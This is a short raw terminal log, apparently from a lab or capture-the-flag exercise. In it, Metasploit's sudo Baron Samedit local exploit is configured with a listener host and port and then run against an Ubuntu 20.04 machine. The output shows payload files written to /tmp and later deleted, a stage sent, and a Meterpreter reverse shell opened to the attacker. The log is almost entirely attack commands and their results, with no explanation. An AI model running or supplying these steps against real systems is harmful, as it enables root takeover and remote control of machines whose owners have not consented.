 msf6 exploit(linux/local/sudo_baron_samedit) > set lhost tun0
lhost =>
msf6 exploit(linux/local/sudo_baron_samedit) > set lport 9002
lport => 9002
msf6 exploit(linux/local/sudo_baron_samedit) > exploit
[*] Started reverse TCP handler on :9002
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
[*] Using automatically selected target: Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31)
[*] Writing '/tmp/ov8lnZ.py' (763 bytes) ...
[*] Writing '/tmp/libnss_6/T90fX .so.2' (548 bytes) ...
[*] Sending stage (3045380 bytes) to 10.150.150.57
[+] Deleted /tmp/ov8lnZ.py
[+] Deleted /tmp/libnss_6/T90fX .so.2
[+] Deleted /tmp/libnss_6
[*] Meterpreter session 2 opened (:9002 -> 10.150.150.57:53540) at 2025-03-10 05:22:22 -0300